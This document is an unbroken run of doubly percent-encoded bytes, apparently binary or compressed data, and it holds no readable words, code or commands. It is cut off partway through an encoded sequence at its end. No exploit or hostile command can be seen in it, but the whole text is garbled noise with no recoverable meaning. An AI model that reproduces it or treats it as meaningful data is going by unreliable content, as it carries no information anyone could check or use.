4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%2